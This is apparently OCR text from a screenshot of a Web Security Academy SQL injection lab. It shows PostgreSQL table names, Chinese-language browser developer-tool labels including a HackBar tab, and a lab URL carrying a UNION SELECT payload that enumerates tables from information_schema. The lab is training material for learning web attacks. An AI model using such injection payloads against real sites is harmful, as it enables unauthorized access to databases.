 sequences
pg_stats
users_etflvr
pg_seclabels
pg_attribute
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
https://0a700009039dcc1bc0c81e0c00f700db.web-security-academy.net/filter?category=Pets'UNION SELECT
table_name,NULL FROM information_schema.tables-- qq